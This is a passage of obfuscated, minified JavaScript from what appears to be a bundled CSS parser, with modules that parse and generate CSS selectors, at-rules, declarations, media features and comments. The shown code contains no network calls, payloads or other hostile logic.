W['J']({'generic':q[Iu(0xecd)],'cssWideKeywords':q[Iu(0x867)],'units':q[Iu(0xad4)],'types':q[Iu(0x3b3)],'atrules':q[Iu(0x24f)],'properties':q[Iu(0x555)],'node':q[Iu(0x1b9)]},Y),Y;}const g=q=>B((0x0,G['A'])({},q));},0x1dd3:(d,O,b)=>{'use strict';function a(){const IJ=a2C;return this[IJ(0x17a)](this[IJ(0x158)](null,!0x1));}b['d'](O,{'A':()=>a});},0x20a0:(d,O,b)=>{'use strict';b['d'](O,{'A':()=>U});var a=b(0x11ac);function U(){const IT=a2C,H=this[IT(0xa1d)]();if(this[IT(0x317)](),H[IT(0x5e0)](this[IT(0xf68)]()),this[IT(0x317)](),this[IT(0x8c1)]===a['A9']){H[IT(0x5e0)](this[IT(0x6c9)]());const I=this[IT(0x19e)],s=this[IT(0x28b)]?this[IT(0x16f)](null):this[IT(0x158)](this[IT(0x257)],!0x1);if(IT(0x16f)===s[IT(0x98a)]&&s[IT(0xf4a)][IT(0x157)]){for(let c=I-this[IT(0x19e)];c<=0x0;c++)if(this[IT(0x55f)](c)===a['M$']){s[IT(0xf4a)][IT(0x38e)]({'type':IT(0xca8),'loc':null,'value':'\x20'});break;}}H[IT(0x5e0)](s);}return H;}},0x1254:(d,O,b)=>{'use strict';b['d'](O,{'A':()=>D});var U=b(0x2162),H=b(0x1f49),I=b(0x2320),c=b(0xe9);const D=(0x0,U['A'])({...H['A'],...I['A'],...c['A']});},0x1a26:(O,b,U)=>{'use strict';const IK=a2C;U['r'](b),U['d'](b,{'generate':()=>L,'name':()=>z,'parse':()=>Z,'structure':()=>R});var H=U(0x11ac);const I=0x2b,D=0x2d,x=0x6e,k=!0x0,W=!0x1;function G(Y,w){const Ij=a2C;let X=this[Ij(0x873)]+Y;const N=this[Ij(0x929)](X);for(N!==I&&N!==D||(w&&this[Ij(0xd3a)](Ij(0x78b)),X++);X<this[Ij(0xeb6)];X++)(0x0,H['yp'])(this[Ij(0x929)](X))||this[Ij(0xd3a)](Ij(0xa6f),X);}function B(Y){const IV=a2C;return G[IV(0x33f)](this,0x0,Y);}function q(Y,w){const Ip=a2C;if(!this[Ip(0x91e)](this[Ip(0x873)]+Y,w)){let X='';switch(w){case x:X=Ip(0x638);break;case D:X=Ip(0xcc0);}this[Ip(0xd3a)](X,this[Ip(0x873)]+Y);}}function P(){const IA=a2C;let Y=0x0,w=0x0,X=this[IA(0x8c1)];for(;X===H['M$']||X===H['Mw'];)X=this[IA(0x55f)](++Y);if(X!==H['wN']){if(!this[IA(0xc6a)](I,Y)&&!this[IA(0xc6a)](D,Y))return null;w=this[IA(0xc6a)](I,Y)?I:D;do{X=this[IA(0x55f)](++Y);}while(X===H['M$']||X===H['Mw']);X!==H['wN']&&(this[IA(0x8ab)](Y),B[IA(0x33f)](this,k));}return Y>0x0&&this[IA(0x8ab)](Y),0x0===w&&(X=this[IA(0x929)](this[IA(0x873)]),X!==I&&X!==D&&this[IA(0xd3a)](IA(0x658))),B[IA(0x33f)](this,0x0!==w),w===D?'-'+this[IA(0x644)](H['wN']):this[IA(0x644)](H['wN']);}const z=IK(0xc0e),R={'a':[String,null],'b':[String,null]};function Z(){const s0=IK,Y=this[s0(0x873)];let w=null,X=null;if(this[s0(0x8c1)]===H['wN'])B[s0(0x33f)](this,W),X=this[s0(0x644)](H['wN']);else{if(this[s0(0x8c1)]===H['Vy']&&this[s0(0x91e)](this[s0(0x873)],D))switch(w='-1',q[s0(0x33f)](this,0x1,x),this[s0(0xeb6)]-this[s0(0x873)]){case 0x2:this[s0(0xc47)](),X=P[s0(0x33f)](this);break;case 0x3:q[s0(0x33f)](this,0x2,D),this[s0(0xc47)](),this[s0(0x317)](),B[s0(0x33f)](this,k),X='-'+this[s0(0x644)](H['wN']);break;default:q[s0(0x33f)](this,0x2,D),G[s0(0x33f)](this,0x3,k),this[s0(0xc47)](),X=this[s0(0xbc5)](Y+0x2);}else{if(this[s0(0x8c1)]===H['Vy']||this[s0(0xc6a)](I)&&this[s0(0x55f)](0x1)===H['Vy']){let N=0x0;switch(w='1',this[s0(0xc6a)](I)&&(N=0x1,this[s0(0xc47)]()),q[s0(0x33f)](this,0x0,x),this[s0(0xeb6)]-this[s0(0x873)]){case 0x1:this[s0(0xc47)](),X=P[s0(0x33f)](this);break;case 0x2:q[s0(0x33f)](this,0x1,D),this[s0(0xc47)](),this[s0(0x317)](),B[s0(0x33f)](this,k),X='-'+this[s0(0x644)](H['wN']);break;default:q[s0(0x33f)](this,0x1,D),G[s0(0x33f)](this,0x2,k),this[s0(0xc47)](),X=this[s0(0xbc5)](Y+N+0x1);}}else{if(this[s0(0x8c1)]===H['fg']){const S=this[s0(0x929)](this[s0(0x873)]),Q=S===I||S===D;let E=this[s0(0x873)]+Q;for(;E<this[s0(0xeb6)]&&(0x0,H['yp'])(this[s0(0x929)](E));E++);E===this[s0(0x873)]+Q&&this[s0(0xd3a)](s0(0xa6f),this[s0(0x873)]+Q),q[s0(0x33f)](this,E-this[s0(0x873)],x),w=this[s0(0x1ad)](Y,E),E+0x1===this[s0(0xeb6)]?(this[s0(0xc47)](),X=P[s0(0x33f)](this)):(q[s0(0x33f)](this,E-this[s0(0x873)]+0x1,D),E+0x2===this[s0(0xeb6)]?(this[s0(0xc47)](),this[s0(0x317)](),B[s0(0x33f)](this,k),X='-'+this[s0(0x644)](H['wN'])):(G[s0(0x33f)](this,E-this[s0(0x873)]+0x2,k),this[s0(0xc47)](),X=this[s0(0xbc5)](E+0x1)));}else this[s0(0xd3a)]();}}}return null!==w&&w[s0(0x929)](0x0)===I&&(w=w[s0(0x292)](0x1)),null!==X&&X[s0(0x929)](0x0)===I&&(X=X[s0(0x292)](0x1)),{'type':s0(0xc0e),'loc':this[s0(0x629)](Y,this[s0(0x873)]),'a':w,'b':X};}function L(Y){const s1=IK;if(Y['a']){const w=('+1'===Y['a']||'1'===Y['a']?'n':'-1'===Y['a']&&'-n')||Y['a']+'n';if(Y['b']){const X='-'===Y['b'][0x0]||'+'===Y['b'][0x0]?Y['b']:'+'+Y['b'];this[s1(0x5c8)](w+X);}else this[s1(0x5c8)](w);}else this[s1(0x5c8)](Y['b']);}},0xdc2:(d,O,b)=>{'use strict';const s4=a2C;b['r'](O),b['d'](O,{'generate':()=>G,'name':()=>D,'parse':()=>W,'structure':()=>k,'walkContext':()=>x});var U=b(0x11ac);function H(){const s2=a2C;return this[s2(0x158)](this[s2(0x104)],!0x0);}function I(){const s3=a2C;for(let B,g=0x1;B=this[s3(0x55f)](g);g++){if(B===U['Q0'])return!0x0;if(B===U['X6']||B===U['zu'])return!0x1;}return!0x1;}const D=s4(0x937),x=s4(0x93b),k={'name':String,'prelude':[s4(0xba6),s4(0x158),null],'block':[s4(0x9aa),null]};function W(B=!0x1){const s5=s4,g=this[s5(0x873)];let q,h,P=null,z=null;switch(this[s5(0x6ec)](U['zu']),q=this[s5(0xbc5)](g+0x1),h=q[s5(0x207)](),this[s5(0x317)](),!0x1===this[s5(0xd88)]&&this[s5(0x8c1)]!==U['X6']&&this[s5(0x8c1)]!==U['Qq']&&(P=this[s5(0xcad)]?this[s5(0xf9a)](this[s5(0xba6)][s5(0x8f9)](this,q,B),H):H[s5(0x33f)](this,this[s5(0x19e)]),this[s5(0x317)]()),this[s5(0x8c1)]){case U['Qq']:this[s5(0xc47)]();break;case U['X6']:z=hasOwnProperty[s5(0x33f)](this[s5(0x93b)],h)&&s5(0x782)==typeof this[s5(0x93b)][h][s5(0xfab)]?this[s5(0x93b)][h][s5(0xfab)][s5(0x33f)](this,B):this[s5(0x9aa)](I[s5(0x33f)](this));}return{'type':s5(0x937),'loc':this[s5(0x629)](g,this[s5(0x873)]),'name':q,'prelude':P,'block':z};}function G(B){const s6=s4;this[s6(0xa3f)](U['zu'],'@'+B[s6(0x700)]),null!==B[s6(0xb40)]&&this[s6(0x1b9)](B[s6(0xb40)]),B[s6(0xfab)]?this[s6(0x1b9)](B[s6(0xfab)]):this[s6(0xa3f)](U['Qq'],';');}},0x1a05:(d,O,b)=>{'use strict';const s7=a2C;b['r'](O),b['d'](O,{'generate':()=>x,'name':()=>H,'parse':()=>D,'structure':()=>c,'walkContext':()=>I});var U=b(0x11ac);const H=s7(0xba6),I=s7(0xa07),c={'children':[[]]};function D(k){const s8=s7;let W=null;return null!==k&&(k=k[s8(0x207)]()),this[s8(0x317)](),W=hasOwnProperty[s8(0x33f)](this[s8(0x93b)],k)&&s8(0x782)==typeof this[s8(0x93b)][k][s8(0xb40)]?this[s8(0x93b)][k][s8(0xb40)][s8(0x33f)](this):this[s8(0xb1f)](this[s8(0x830)][s8(0xba6)]),this[s8(0x317)](),!0x0!==this[s8(0xd88)]&&this[s8(0x8c1)]!==U['X6']&&this[s8(0x8c1)]!==U['Qq']&&this[s8(0xd3a)](s8(0xf50)),{'type':s8(0xba6),'loc':this[s8(0x119)](W),'children':W};}function x(k){const s9=s7;this[s9(0xf4a)](k);}},0x578:(O,b,U)=>{'use strict';const sF=a2C;U['r'](b),U['d'](b,{'generate':()=>Z,'name':()=>P,'parse':()=>R,'structure':()=>z});var H=U(0x11ac);const I=0x24,D=0x2a,x=0x3d,k=0x5e,W=0x7c,G=0x7e;function B(){const sM=a2C;this[sM(0xd88)]&&this[sM(0xd3a)](sM(0x2fc));const L=this[sM(0x873)];let Y=!0x1;return this[sM(0xc6a)](D)?(Y=!0x0,this[sM(0xc47)]()):this[sM(0xc6a)](W)||this[sM(0x6ec)](H['Vy']),this[sM(0xc6a)](W)?this[sM(0x929)](this[sM(0x873)]+0x1)!==x?(this[sM(0xc47)](),this[sM(0x6ec)](H['Vy'])):Y&&this[sM(0xd3a)](sM(0x24c),this[sM(0xeb6)]):Y&&this[sM(0xd3a)](sM(0x4ee)),{'type':sM(0xf68),'loc':this[sM(0x629)](L,this[sM(0x873)]),'name':this[sM(0xbc5)](L)};}function q(){const sC=a2C,L=this[sC(0x873)],Y=this[sC(0x929)](L);return Y!==x&&Y!==G&&Y!==k&&Y!==I&&Y!==D&&Y!==W&&this[sC(0xd3a)](sC(0x949)),this[sC(0xc47)](),Y!==x&&(this[sC(0xc6a)](x)||this[sC(0xd3a)](sC(0xa8e)),this[sC(0xc47)]()),this[sC(0xbc5)](L);}const P=sF(0x2b5),z={'name':sF(0xf68),'matcher':[String,null],'value':[sF(0x573),sF(0xf68),null],'flags':[String,null]};function R(){const sv=sF,L=this[sv(0x873)];let Y,w=null,X=null,f=null;return this[sv(0x6ec)](H['hk']),this[sv(0x317)](),Y=B[sv(0x33f)](this),this[sv(0x317)](),this[sv(0x8c1)]!==H['Oh']&&(this[sv(0x8c1)]!==H['Vy']&&(w=q[sv(0x33f)](this),this[sv(0x317)](),X=this[sv(0x8c1)]===H['Qf']?this[sv(0x573)]():this[sv(0xf68)](),this[sv(0x317)]()),this[sv(0x8c1)]===H['Vy']&&(f=this[sv(0x644)](H['Vy']),this[sv(0x317)]())),this[sv(0x6ec)](H['Oh']),{'type':sv(0x2b5),'loc':this[sv(0x629)](L,this[sv(0x873)]),'name':Y,'matcher':w,'value':X,'flags':f};}function Z(L){const sd=sF;this[sd(0xa3f)](H['_i'],'['),this[sd(0x1b9)](L[sd(0x700)]),null!==L[sd(0xc1d)]&&(this[sd(0x5c8)](L[sd(0xc1d)]),this[sd(0x1b9)](L[sd(0x521)])),null!==L[sd(0xf2a)]&&this[sd(0xa3f)](H['Vy'],L[sd(0xf2a)]),this[sd(0xa3f)](H['_i'],']');}},0x39c:(O,b,U)=>{'use strict';const sa=a2C;U['r'](b),U['d'](b,{'generate':()=>P,'name':()=>G,'parse':()=>q,'structure':()=>g,'walkContext':()=>B});var H=U(0x11ac);const I=0x26;function D(){const sO=a2C;return this[sO(0x158)](null,!0x0);}function x(){const st=a2C;return this[st(0xf9a)](this[st(0xc24)],D);}function k(){const se=a2C;return this[se(0x158)](this[se(0x517)],!0x0);}function W(){const sb=a2C;if(this[sb(0x8c1)]===H['Qq'])return k[sb(0x33f)](this,this[sb(0x19e)]);const z=this[sb(0xf9a)](this[sb(0x112)],k);return this[sb(0x8c1)]===H['Qq']&&this[sb(0xc47)](),z;}const G=sa(0x9aa),B=sa(0xfab),g={'children':[[sa(0x937),sa(0xc24),sa(0x112)]]};function q(z){const sU=sa,R=z?W:x,Z=this[sU(0x873)];let L=this[sU(0xa1d)]();this[sU(0x6ec)](H['X6']);Y:for(;!this[sU(0xd88)];)switch(this[sU(0x8c1)]){case H['Q0']:break Y;case H['M$']:case H['Mw']:this[sU(0xc47)]();break;case H['zu']:L[sU(0x5e0)](this[sU(0xf9a)](this[sU(0x937)][sU(0x8f9)](this,z),D));break;default:z&&this[sU(0xc6a)](I)?L[sU(0x5e0)](x[sU(0x33f)](this)):L[sU(0x5e0)](R[sU(0x33f)](this));}return this[sU(0xd88)]||this[sU(0x6ec)](H['Q0']),{'type':sU(0x9aa),'loc':this[sU(0x629)](Z,this[sU(0x873)]),'children':L};}function P(z){const sH=sa;this[sH(0xa3f)](H['X6'],'{'),this[sH(0xf4a)](z,R=>{const sI=sH;sI(0x112)===R[sI(0x98a)]&&this[sI(0xa3f)](H['Qq'],';');}),this[sH(0xa3f)](H['Q0'],'}');}},0x23c0:(d,O,b)=>{'use strict';const ss=a2C;b['r'](O),b['d'](O,{'generate':()=>D,'name':()=>H,'parse':()=>c,'structure':()=>I});var U=b(0x11ac);const H=ss(0xb3f),I={'children':[[]]};function c(x,k){const sc=ss,W=this[sc(0x873)];let G=null;return this[sc(0x6ec)](U['hk']),G=x[sc(0x33f)](this,k),this[sc(0xd88)]||this[sc(0x6ec)](U['Oh']),{'type':sc(0xb3f),'loc':this[sc(0x629)](W,this[sc(0x873)]),'children':G};}function D(x){const sD=ss;this[sD(0xa3f)](U['_i'],'['),this[sD(0xf4a)](x),this[sD(0xa3f)](U['_i'],']');}},0x2305:(d,O,b)=>{'use strict';const sx=a2C;b['r'](O),b['d'](O,{'generate':()=>D,'name':()=>H,'parse':()=>c,'structure':()=>I});var U=b(0x11ac);const H=sx(0x417),I=[];function c(){const sk=sx,x=this[sk(0x873)];return this[sk(0x6ec)](U['zG']),{'type':sk(0x417),'loc':this[sk(0x629)](x,this[sk(0x873)])};}function D(){const sW=sx;this[sW(0xa3f)](U['zG'],sW(0xb32));}},0x631:(d,O,b)=>{'use strict';const sG=a2C;b['r'](O),b['d'](O,{'generate':()=>D,'name':()=>H,'parse':()=>c,'structure':()=>I});var U=b(0x11ac);const H=sG(0x1d2),I=[];function c(){const so=sG,x=this[so(0x873)];return this[so(0x6ec)](U['lh']),{'type':so(0x1d2),'loc':this[so(0x629)](x,this[so(0x873)])};}function D(){const sB=sG;this[sB(0xa3f)](U['lh'],sB(0x4b6));}},0x41c:(d,O,b)=>{'use strict';const sg=a2C;b['r'](O),b['d'](O,{'generate':()=>x,'name':()=>I,'parse':()=>D,'structure':()=>c});var U=b(0x11ac);const H=0x2e,I=sg(0x9e2),c={'name':String};function D(){const sq=sg;return this[sq(0x229)](H),{'type':sq(0x9e2),'loc':this[sq(0x629)](this[sq(0x873)]-0x1,this[sq(0xeb6)]),'name':this[sq(0x644)](U['Vy'])};}function x(k){const sh=sg;this[sh(0xa3f)](U['_i'],'.'),this[sh(0xa3f)](U['Vy'],k[sh(0x700)]);}},0x92b:(O,b,U)=>{'use strict';const sP=a2C;U['r'](b),U['d'](b,{'generate':()=>g,'name':()=>W,'parse':()=>B,'structure':()=>G});var H=U(0x11ac);const I=0x2b,D=0x2f,x=0x3e,k=0x7e,W=sP(0x649),G={'name':String};function B(){const sz=sP,q=this[sz(0x873)];let h;switch(this[sz(0x8c1)]){case H['M$']:h='\x20';break;case H['_i']:switch(this[sz(0x929)](this[sz(0x873)])){case x:case I:case k:this[sz(0xc47)]();break;case D:this[sz(0xc47)](),this[sz(0xe4d)](sz(0x7d0)),this[sz(0x229)](D);break;default:this[sz(0xd3a)](sz(0x839));}h=this[sz(0xbc5)](q);}return{'type':sz(0x649),'loc':this[sz(0x629)](q,this[sz(0x873)]),'name':h};}function g(q){const sR=sP;this[sR(0x5c8)](q[sR(0x700)]);}},0x1334:(d,O,b)=>{'use strict';const sZ=a2C;b['r'](O),b['d'](O,{'generate':()=>W,'name':()=>D,'parse':()=>k,'structure':()=>x});var U=b(0x11ac);const H=0x2a,I=0x2f,D=sZ(0x8db),x={'value':String};function k(){const sr=sZ,G=this[sr(0x873)];let B=this[sr(0xeb6)];return this[sr(0x6ec)](U['Mw']),B-G+0x2>=0x2&&this[sr(0x929)](B-0x2)===H&&this[sr(0x929)](B-0x1)===I&&(B-=0x2),{'type':sr(0x8db),'loc':this[sr(0x629)](G,this[sr(0x873)]),'value':this[sr(0x1ad)](G+0x2,B)};}function W(G){const sL=sZ;this[sL(0xa3f)](U['Mw'],'/*'+G[sL(0x521)]+'*/');}},0xcbc:(d,O,b)=>{'use strict';const sY=a2C;b['r'](O),b['d'](O,{'generate':()=>G,'name':()=>I,'parse':()=>W,'structure':()=>D});var U=b(0x11ac);const H=new Set([U['Qx'],U['no'],U['LT']]),I=sY(0xc56),D={'kind':String,'children':[[sY(0xf68),sY(0x648),sY(0xbb6),sY(0x96f),sY(0x27d)]]};function x(B){const sn=sY;return this[sn(0xb97)](0x1)===U['Vy']&&H[sn(0xef8)](this[sn(0xb97)](0x2))?this[sn(0x648)](B):this[sn(0x96f)](B);}const k={'media':x,'container':x,'supports'(){const sw=sY;return this[sw(0x27d)]();}};function W(B=sY(0x492)){const sX=sY,g=this[sX(0xa1d)]();P:for(;!this[sX(0xd88)];)switch(this[sX(0x8c1)]){case U['Mw']:case U['M$']:this[sX(0xc47)]();continue;case U['Vy']:g[sX(0x5e0)](this[sX(0xf68)]());break;case U['AJ']:{let q=this[sX(0xf9a)](()=>k[B][sX(0x33f)](this,B),()=>null);q||(q=this[sX(0xf9a)](()=>{const sf=sX;this[sf(0x6ec)](U['AJ']);const h=this[sf(0xc56)](B);return this[sf(0x6ec)](U['no']),h;},()=>this[sX(0xb9f)](B))),g[sX(0x5e0)](q);break;}case U['zt']:{let h=this[sX(0xf9a)](()=>this[sX(0xbb6)](B),()=>null);h||(h=this[sX(0xb9f)](B)),g[sX(0x5e0)](h);break;}default:break P;}return g[sX(0x157)]&&this[sX(0xd3a)](sX(0x7f6)),{'type':sX(0xc56),'loc':this[sX(0x119)](g),'kind':B,'children':g};}function G(B){const sN=sY;B[sN(0xf4a)][sN(0xe0d)](g=>{const sS=sN;sS(0xc56)===g[sS(0x98a)]?(this[sS(0xa3f)](U['AJ'],'('),this[sS(0x1b9)](g),this[sS(0xa3f)](U['no'],')')):this[sS(0x1b9)](g);});}},0x23d:(O,U,H)=>{'use strict';const sl=a2C;H['r'](U),H['d'](U,{'generate':()=>S,'name':()=>L,'parse':()=>N,'structure':()=>X,'walkContext':()=>Y});var I=H(0xc8c),D=H(0x11ac);const x=0x21,k=0x23,W=0x24,G=0x26,B=0x2a,q=0x2b,P=0x2f;function z(){const si=a2C;return this[si(0x158)](this[si(0x257)],!0x0);}function R(){const sQ=a2C;return this[sQ(0x158)](this[sQ(0x257)],!0x1);}function Z(){const sE=a2C,J=this[sE(0x19e)],T=this[sE(0x16f)]();return sE(0x158)!==T[sE(0x98a)]&&!0x1===this[sE(0xd88)]&&this[sE(0x8c1)]!==D['Qq']&&!0x1===this[sE(0xc6a)](x)&&!0x1===this[sE(0x861)](J)&&this[sE(0xd3a)](),T;}const L=sl(0x112),Y=sl(0x9e5),X={'important':[Boolean,String],'property':String,'value':[sl(0x16f),sl(0x158)]};function N(){const sy=sl,J=this[sy(0x873)],T=this[sy(0x19e)],j=Q[sy(0x33f)](this),V=(0x0,I['vs'])(j),A=V?this[sy(0x28b)]:this[sy(0x5cf)],K=V?R:z;let M0,M1=!0x1;this[sy(0x317)](),this[sy(0x6ec)](D['Qx']);const M2=this[sy(0x19e)];if(V||this[sy(0x317)](),M0=A?this[sy(0xf9a)](Z,K):K[sy(0x33f)](this,this[sy(0x19e)]),V&&sy(0x16f)===M0[sy(0x98a)]&&M0[sy(0xf4a)][sy(0x157)]){for(let M3=M2-this[sy(0x19e)];M3<=0x0;M3++)if(this[sy(0x55f)](M3)===D['M$']){M0[sy(0xf4a)][sy(0x38e)]({'type':sy(0xca8),'loc':null,'value':'\x20'});break;}}return this[sy(0xc6a)](x)&&(M1=E[sy(0x33f)](this),this[sy(0x317)]()),!0x1===this[sy(0xd88)]&&this[sy(0x8c1)]!==D['Qq']&&!0x1===this[sy(0x861)](T)&&this[sy(0xd3a)](),{'type':sy(0x112),'loc':this[sy(0x629)](J,this[sy(0x873)]),'important':M1,'property':j,'value':M0};}function S(J){const su=sl;this[su(0xa3f)](D['Vy'],J[su(0x24e)]),this[su(0xa3f)](D['Qx'],':'),this[su(0x1b9)](J[su(0x521)]),J[su(0x8f2)]&&(this[su(0xa3f)](D['_i'],'!'),this[su(0xa3f)](D['Vy'],!0x0===J[su(0x8f2)]?su(0x8f2):J[su(0x8f2)]));}function Q(){const sm=sl,J=this[sm(0x873)];if(this[sm(0x8c1)]===D['_i'])switch(this[sm(0x929)](this[sm(0x873)])){case B:case W:case q:case k:case G:this[sm(0xc47)]();break;case P:this[sm(0xc47)](),this[sm(0xc6a)](P)&&this[sm(0xc47)]();}return this[sm(0x8c1)]===D['Vw']?this[sm(0x6ec)](D['Vw']):this[sm(0x6ec)](D['Vy']),this[sm(0xbc5)](J);}function E(){const sJ=sl;this[sJ(0x6ec)](D['_i']),this[sJ(0x317)]();const J=this[sJ(0x644)](D['Vy']);return sJ(0x8f2)===J||J;}},0x201:(d,O,b)=>{'use strict';const sj=a2C;b['r'](O),b['d'](O,{'generate':()=>W,'name':()=>D,'parse':()=>k,'structure':()=>x});var U=b(0x11ac);const H=0x26;function I(){const sT=a2C;return this[sT(0x158)](this[sT(0x517)],!0x0);}const D=sj(0xa89),x={'children':[[sj(0x112),sj(0x937),sj(0xc24)]]};function k(){const sV=sj,G=this[sV(0xa1d)]();for(;!this[sV(0xd88)];)switch(this[sV(0x8c1)]){case U['M$']:case U['Mw']:case U['Qq']:this[sV(0xc47)]();break;case U['zu']:G[sV(0x5e0)](this[sV(0xf9a)](this[sV(0x937)][sV(0x8f9)](this,!0x0),I));break;default:this[sV(0xc6a)](H)?G[sV(0x5e0)](this[sV(0xf9a)](this[sV(0xc24)],I)):G[sV(0x5e0)](this[sV(0xf9a)](this[sV(0x112)],I));}return{'type':sV(0xa89),'loc':this[sV(0x119)](G),'children':G};}function W(G){const sp=sj;this[sp(0xf4a)](G,B=>{const sA=sp;sA(0x112)===B[sA(0x98a)]&&this[sA(0xa3f)](U['Qq'],';');});}},0x1fa5:(d,O,b)=>{'use strict';const sK=a2C;b['r'](O),b['d'](O,{'generate':()=>D,'name':()=>H,'parse':()=>c,'structure':()=>I});var U=b(0x11ac);const H=sK(0x441),I={'value':String,'unit':String};function c(){const c0=sK,x=this[c0(0x873)],k=this[c0(0x887)](U['fg']);return{'type':c0(0x441),'loc':this[c0(0x629)](x,this[c0(0x873)]),'value':k,'unit':this[c0(0x1ad)](x+k[c0(0x5c7)],this[c0(0x873)])};}function D(x){const c1=sK;this[c1(0xa3f)](U['fg'],x[c1(0x521)]+x[c1(0x39d)]);}},0xe8b:(d,O,b)=>{'use strict';const c2=a2C;b['r'](O),b['d'](O,{'generate':()=>x,'name':()=>I,'parse':()=>D,'structure':()=>c});var U=b(0x11ac);const H=0x2f,I=c2(0x648),c={'kind':String,'name':String,'value':[c2(0xf68),c2(0x2a8),c2(0x441),c2(0xb24),c2(0x866),null]};function D(k){const c3=c2,W=this[c3(0x873)];let G,B=null;if(this[c3(0x6ec)](U['AJ']),this[c3(0x317)](),G=this[c3(0x644)](U['Vy']),this[c3(0x317)](),this[c3(0x8c1)]!==U['no']){switch(this[c3(0x6ec)](U['Qx']),this[c3(0x317)](),this[c3(0x8c1)]){case U['wN']:B=this[c3(0xcea)](0x1)===U['_i']?this[c3(0xb24)]():this[c3(0x2a8)]();break;case U['fg']:B=this[c3(0x441)]();break;case U['Vy']:B=this[c3(0xf68)]();break;case U['zt']:B=this[c3(0xf9a)](()=>{const c4=c3,g=this[c4(0x866)](this[c4(0xb1f)],this[c4(0x830)][c4(0x16f)]);return this[c4(0x317)](),this[c4(0xc6a)](H)&&this[c4(0xd3a)](),g;},()=>this[c3(0xb24)]());break;default:this[c3(0xd3a)](c3(0xaa7));}this[c3(0x317)]();}return this[c3(0xd88)]||this[c3(0x6ec)](U['no']),{'type':c3(0x648),'loc':this[c3(0x629)](W,this[c3(0x873)]),'kind':k,'name':G,'value':B};}function x(k){const c5=c2;this[c5(0xa3f)](U['AJ'],'('),this[c5(0xa3f)](U['Vy'],k[c5(0x700)]),null!==k[c5(0x521)]&&(this[c5(0xa3f)](U['Qx'],':'),this[c5(0x1b9)](k[c5(0x521)])),this[c5(0xa3f)](U['no'],')');}},0x753:(d,O,b)=>{'use strict';const c6=a2C;b['r'](O),b['d'](O,{'generate':()=>x,'name':()=>H,'parse':()=>D,'structure':()=>I});var U=b(0x11ac);const H=c6(0xbb6),I={'kind':String,'feature':String,'value':[c6(0x112),c6(0xd00)]};function c(k,W){const c7=c6,G=(this[c7(0x2eb)][k]||{})[W];return c7(0x782)!=typeof G&&this[c7(0xd3a)](c7(0x793)+W+'()'),G;}function D(k=c6(0xd5c)){const c8=c6,W=this[c8(0x873)],G=this[c8(0x8c3)](),B=c[c8(0x33f)](this,k,G[c8(0x207)]());this[c8(0x317)]();const g=this[c8(0xf9a)](()=>{const c9=c8,q=this[c9(0x19e)],h=B[c9(0x33f)](this);return!0x1===this[c9(0xd88)]&&!0x1===this[c9(0x861)](q)&&this[c9(0xd3a)](),h;},()=>this[c8(0x158)](null,!0x1));return this[c8(0xd88)]||this[c8(0x6ec)](U['no']),{'type':c8(0xbb6),'loc':this[c8(0x629)](W,this[c8(0x873)]),'kind':k,'feature':G,'value':g};}function x(k){const cM=c6;this[cM(0xa3f)](U['zt'],k[cM(0x9de)]+'('),this[cM(0x1b9)](k[cM(0x521)]),this[cM(0xa3f)](U['no'],')');}},0x752:(O,b,U)=>{'use strict';const cC=a2C;U['r'](b),U['d'](b,{'generate':()=>P,'name':()=>W,'parse':()=>q,'structure':()=>G});var H=U(0x11ac);const I=0x2f,D=0x3c,x=0x3d,k=0x3e,W=cC(0x96f),G={'kind':String,'left':[cC(0xf68),cC(0x2a8),cC(0x441),cC(0xb24),cC(0x866)],'leftComparison':String,'middle':[cC(0xf68),cC(0x2a8),cC(0x441),cC(0xb24),cC(0x866)],'rightComparison':[String,null],'right':[cC(0xf68),cC(0x2a8),cC(0x441),cC(0xb24),cC(0x866),null]};function B(){const cF=cC;switch(this[cF(0x317)](),this[cF(0x8c1)]){case H['wN']:return this[cF(0xc6a)](I,this[cF(0xb02)](0x1))?this[cF(0xb24)]():this[cF(0x2a8)]();case H['fg']:return this[cF(0x441)]();case H['Vy']:return this[cF(0xf68)]();case H['zt']:return this[cF(0xf9a)](()=>{const cv=cF,z=this[cv(0x866)](this[cv(0xb1f)],this[cv(0x830)][cv(0x16f)]);return this[cv(0x317)](),this[cv(0xc6a)](I)&&this[cv(0xd3a)](),z;},()=>this[cF(0xb24)]());default:this[cF(0xd3a)](cF(0xaa7));}}function g(z){const cd=cC;if(this[cd(0x317)](),this[cd(0xc6a)](D)||this[cd(0xc6a)](k)){const R=this[cd(0x7eb)][this[cd(0x873)]];return this[cd(0xc47)](),this[cd(0xc6a)](x)?(this[cd(0xc47)](),R+'='):R;}if(this[cd(0xc6a)](x))return'=';this[cd(0xd3a)](cd(0xb23)+(z?cd(0xb38):'')+cd(0xec7));}function q(z=cC(0xd5c)){const cO=cC,R=this[cO(0x873)];this[cO(0x317)](),this[cO(0x6ec)](H['AJ']);const Z=B[cO(0x33f)](this),L=g[cO(0x33f)](this,cO(0xf68)===Z[cO(0x98a)]),Y=B[cO(0x33f)](this);let w=null,X=null;return this[cO(0xcea)](0x0)!==H['no']&&(w=g[cO(0x33f)](this),X=B[cO(0x33f)](this)),this[cO(0x317)](),this[cO(0x6ec)](H['no']),{'type':cO(0x96f),'loc':this[cO(0x629)](R,this[cO(0x873)]),'kind':z,'left':Z,'leftComparison':L,'middle':Y,'rightComparison':w,'right':X};}function P(z){const ct=cC;this[ct(0xa3f)](H['AJ'],'('),this[ct(0x1b9)](z[ct(0x3f3)]),this[ct(0x5c8)](z[ct(0x520)]),this[ct(0x1b9)](z[ct(0xa18)]),z[ct(0xc2a)]&&(this[ct(0x5c8)](z[ct(0x472)]),this[ct(0x1b9)](z[ct(0xc2a)])),this[ct(0xa3f)](H['no'],')');}},0x621:(d,O,b)=>{'use strict';const ce=a2C;b['r'](O),b['d'](O,{'generate':()=>x,'name':()=>H,'parse':()=>D,'structure':()=>c,'walkContext':()=>I});var U=b(0x11ac);const H=ce(0x866),I=ce(0x782),c={'name':String,'children':[[]]};function D(k,W){const cb=ce,G=this[cb(0x873)],B=this[cb(0x8c3)](),g=B[cb(0x207)]();let q;return q=W[cb(0x170)](g)?W[g][cb(0x33f)](this,W):k[cb(0x33f)](this,W),this[cb(0xd88)]||this[cb(0x6ec)](U['no']),{'type':cb(0x866),'loc':this[cb(0x629)](G,this[cb(0x873)]),'name':B,'children':q};}function x(k){const ca=ce;this[ca(0xa3f)](U['zt'],k[ca(0x700)]+'('),this[ca(0xf4a)](k),this[ca(0xa3f)](U['no'],')');}},0x142:(d,O,b)=>{'use strict';const cU=a2C;b['r'](O),b['d'](O,{'generate':()=>D,'name':()=>H,'parse':()=>c,'structure':()=>I});var U=b(0x11ac);const H=cU(0xb9f),I={'kind':String,'function':[String,null],'children':[[]]};function c(x){const 